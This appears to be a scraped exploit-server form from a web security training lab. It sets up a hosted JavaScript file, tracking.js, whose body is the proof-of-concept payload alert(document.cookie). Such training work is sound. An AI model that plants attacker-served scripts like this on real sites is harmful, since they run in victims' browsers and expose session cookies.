 exploit-0aab001f039a1049821142150132006d.exploit-server.net
Craft a response
URL: https://exploit-0aab001f039a1049821142150132006d.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)